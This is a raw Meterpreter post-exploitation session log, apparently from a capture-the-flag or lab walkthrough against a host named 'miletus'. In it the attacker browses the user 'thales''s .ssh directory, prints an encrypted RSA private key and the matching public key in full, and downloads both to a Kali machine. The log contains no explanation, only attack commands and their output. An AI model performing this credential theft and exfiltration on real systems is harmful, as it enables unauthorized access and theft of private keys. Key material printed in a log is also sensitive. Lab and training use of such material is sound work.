 meterpreter > cd .ssh
meterpreter > ls
Listing: /home/thales/.ssh
Mode Size Type Last modified Name
100444/r--r--r-- 1766 fil 2021-08-16 16:34:04 -0400 id_rsa
100444/r--r--r-- 396 fil 2021-08-16 16:34:04 -0400 id_rsa.pub
meterpreter > cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6103FE9ABCD5EF41F96C07F531922AAF
ZMlKhm2S2Cqbj+k3h8MgQFr6oG4CBKqF1NfT04fJPs1xbXe00aSdS+QgIbSaKWMh
+/ILeS/r8rFUt9isW2QAH7JYEWBgR4Z/9KSMSUd1aEyjxz7FpZj2cL1Erj9wK9ZA
InMmkm7xAKOWKwLTJeMS3GB4X9AX9ef/Ijmxx/cvvIauK5G2jPRyGSazMjK0QcwX
pkwnm4EwXPDiktkwzg15RwIhJdZBbrMj7WW9kt0CF9P754mChdIWzHrxYhCUIfWd
rHbDYTKmfL18LYhHaj9ZklkZjb8li8JIPvnJDcnLsCY+6X1xB9dqbUGGtSHNnHiL
rmrOSfI7RYt9gCgMtFimYRaS7gFuvZE/NmmIUJkH3Ccv1mIj3wT1TCtvREv+eKgf
/nj+3A6ZSQKFdlm22YZBilE4npxGOC03s81Rbvg90cxOhxYGTZMu/jU9ebUT2HAh
o1B972ZAWj3m5sDZRiQ+wTGqwFBFxF9EPia6sRM/tBKaigIElDSyvz1C46mLTmBS
f8KNwx5rNXkNM7dYX1Sykg0RreKO1weYAA0yQSHCY+iJTIf81CuDcgOIYRywHIPU
9rI20K910cLLo+ySa7O4KDcmIL1WCnGbrD4PwupQ68G2YG0ZOOIrwE9efkpwXPCR
Vi2TO2Zut8x6ZEFjz4d3aWIzWtf1IugQrsmBK+akRLBPjQVy/LyApqvV+tYfQelV
v9pEKMxR5f1gFmZpTbZ6HDHmEO4Y7gXvUXphjW5uijYemcyGx0HSqCSER7y7+phA
h0NEJHSBSdMpvoS7oSIxC0qe4QsSwITYtJs5fKuvJejRGpoh1O2HE+etITXlFffm
2J1fdQgPo+qbOVSMGmkITfTBDh1ODG7TZYAq8OLyEh/yiALoZ8T1AEeAJev5hON5
PUUP8cxX4SH43lnsmIDjn8M+nEsMEWVZzvaqo6a2Sfa/SEdxq8ZIM1Nm8fLuS8N2
GCrvRmCd7H+KrMIY2Y4QuTFR1etulbBPbmcCmpsXlj496bE7n5WwILLw3Oe4IbZm
ztB5WYAww6yyheLmgU4WkKMx2sOWDWZ/TSEP0j9esOeh2mOt/7Grrhn3xr8zqnCY
i4utbnsjL4U7QVaa+zWz6PNiShH/LEpuRu2lJWZU8mZ7OyUyx9zoPRWEmz/mhOAb
jRMSyfLNFggfzjswgcbwubUrpX2Gn6XMb+MbTY3CRXYqLaGStxUtcpMdpj4QrFLP
eP/3PGXugeJi8anYMxIMc3cJR03EktX5Cj1TQRCjPWGoatOMh02akMHvVrRKGG1d
/sMTTIDrlYlrEAfQXacjQF0gzqxy7jQaUc0k4Vq5iWggjXNV2zbR/YYFwUzgSjSe
SNZzz4AMwRtlCWxrdoD/exvCeKWuObPlajTI3MaUoxPjOvhQK55XWIcg+ogo9X5x
B8XDQ3qW6QJLFELXpAnl5zW5cAHXAVzCp+VtgQyrPU04gkoOrlrj5u22UU8giTdq
nLypW+J5rGepKGrklOP7dxEBbQiy5XDm/K/22r9y+Lwyl38LDF2va22szGoW/oT+
8eZHEOYASwoSKng9UEhNvX/JpsGig5sAamBgG1sV9phyR2Y9MNb/698hHyULD78C
-----END RSA PRIVATE KEY-----
meterpreter > cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCY8M4o3GtPLVg6Ws2ZxvviHXdUXcXucT6IYkJYZkhHNtEXa4o4jgaAAjv+mus9vETIgMrumljEljPgM
+U4IyseVEgyYO4fYdBh7l+QlAqTLSZnoTGRkQ1nNblD+AmQGa8iKdj2By1h0F2IwSM98uQf8VZQe3+rQ1jGwnLABd8w4BehP/WkqEOCpXTSgVhW2lKwxB
KAu6iAMoI8VX8Qi78q0yhvbeAZQqESzUqnXfsfzO1JAdE2qt6f0yfaEid1lqvshEsUXwFdV7SHys0BSbwNsmbYgpGLVnF6uXPwEOsPWyy3AadM/8bkPdO
k/a6L2PWQTyGSgcdap4hDfx6ssHIH thales@miletus
meterpreter >
meterpreter > download id_rsa
[*] Downloading: id_rsa -> /home/kali/Desktop/weeklytuts/id_rsa
[*] Downloaded 1.72 KiB of 1.72 KiB (100.0%): id_rsa -> /home/kali/Desktop/weeklytuts/id_rsa
[*] download : id_rsa -> /home/kali/Desktop/weeklytuts/id_rsa
meterpreter > download id_rsa.pub
[*] Downloading: id_rsa.pub -> /home/kali/Desktop/weeklytuts/id_rsa.pub
[*] Downloaded 396.00 B of 396.00 B (100.0%): id_rsa.pub -> /home/kali/Desktop/weeklytuts/id_rsa.pub
[*] download : id_rsa.pub -> /home/kali/Desktop/weeklytuts/id_rsa.pub
meterpreter >
meterpreter >